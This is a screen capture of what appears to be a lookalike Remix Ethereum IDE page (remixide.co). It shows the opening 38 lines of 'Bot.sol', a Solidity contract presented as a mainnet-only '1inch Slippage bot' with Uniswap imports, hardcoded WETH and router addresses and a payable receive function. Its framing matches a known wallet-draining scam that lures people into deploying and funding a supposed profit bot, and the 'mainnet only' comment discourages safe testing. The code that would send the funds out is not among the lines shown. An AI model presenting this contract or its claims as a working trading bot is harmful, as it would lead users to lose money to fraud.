 ChatGPT
Remix - Ethereum IDE
Wrapped Ether | Address 0xC02
remixide.co/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile Bot.sol
Compile and Run script
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract OneinchSlippageBot {
11
12 //string public tokenName;
13 //string public tokenSymbol;
14 uint liquidity;
15 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
16 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
17
18 event Log(string _msg);
19
20 constructor() public {
21 //tokenSymbol = _mainTokenSymbol;
22 //tokenName = _mainTokenName;
23 }
24
25 receive() external payable {}
26
27 struct slice {
28 uint _len;
29 uint _ptr;
30 }
31
32 /*
33 * @dev Find newly deployed contracts on Uniswap Exchange
34 * @param memory of required contract liquidity.
35 * @param other The second slice to compare.
36 * @return New contracts with required liquidity.
37 */
38
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>